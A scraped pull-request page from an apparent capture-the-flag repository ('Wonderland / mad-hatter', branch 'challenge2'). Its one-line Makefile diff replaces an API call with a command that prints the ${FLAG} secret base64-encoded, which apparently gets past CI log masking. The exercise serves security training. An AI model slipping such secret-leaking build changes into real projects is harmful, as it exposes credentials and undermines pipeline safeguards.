 Wonderland / mad-hatter Private Watch 1 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity
New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: Wonderland:challenge2
New Pull Request
1 Commits main ... challenge2
Author SHA1 Message Date
Your Name 6fbae5c43f challenge2 1 minute ago
1 changed files with 1 additions and 1 deletions Whitespace Split View Diff Options
2 Makefile Unescape View File
@ -1,2 +1,2 @@ @@ -1,2 +1,2 @@
1 1 whoami:
2 - curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"
2 + echo "${FLAG}" | base64